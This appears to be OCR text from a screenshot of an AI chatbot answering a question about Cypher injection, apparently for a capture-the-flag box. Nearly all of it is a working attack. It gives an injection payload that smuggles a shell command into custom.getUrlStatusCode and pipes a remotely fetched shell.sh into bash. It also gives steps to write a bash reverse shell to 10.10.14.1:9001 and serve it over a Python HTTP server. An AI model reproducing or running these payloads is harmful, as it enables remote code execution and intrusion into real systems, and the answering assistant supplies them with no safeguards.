 how to curl my self in Cypher injection
If you want to curl yourself (self-request) using Cypher Injection, you need to identify a command
injection point inside a Cypher function that executes system commands, like
custom.getUrlStatusCode().
🔥 Payload to Curl Yourself
If custom.getUrlStatusCode() allows command execution, try:
cypher Copy Edit
CALL custom.getUrlStatusCode("http://your-ip; curl http://your-ip/shell.sh | bash; #"
🛠 Steps to Execute
1. Start a Python HTTP Server (to serve a payload)
bash Copy Edit
cd /tmp
echo "bash -i >& /dev/tcp/10.10.14.1/9001 0>&1" > shell.sh
chmod +x shell.sh
python3 -m http.server 8000